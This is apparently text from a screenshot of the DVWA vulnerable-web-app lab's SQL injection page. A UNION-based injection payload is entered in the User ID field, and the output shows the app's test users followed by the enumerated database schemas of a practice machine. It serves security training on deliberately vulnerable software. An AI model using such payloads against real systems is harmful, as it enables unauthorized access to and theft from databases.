 Vulnerability: SQL Injection
User ID: Submit
ID: '=''union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: admin
Surname: admin
ID: '=''union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: Gordon
Surname: Brown
ID: '=''union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: Hack
Surname: Me
ID: '=''union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: Pablo
Surname: Picasso
ID: '=''union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: Bob
Surname: Smith
ID: '=''union select 1,group_concat(schema_name) FROM information_schema.schemata;#
First name: 1
Surname: information_schema,bWAPP,challenges,dvwa,gitea,hackazon,mutillidae,mysql,performance_schema,phpmyadmin,security,sqlol,sys,worldpresscms